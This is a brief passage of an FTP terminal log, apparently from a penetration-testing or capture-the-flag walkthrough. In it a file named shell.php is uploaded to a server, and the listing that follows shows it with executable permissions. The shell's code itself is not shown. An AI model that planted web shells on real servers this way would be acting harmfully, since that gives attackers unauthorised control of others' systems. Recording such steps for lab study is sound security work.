 226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (102.6976 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000        10918 Feb 01 21:54 index.html
-rwxrwxrwx    1 1000     1000         5492 Mar 12 20:41 shell.php
226 Directory send OK.
ftp>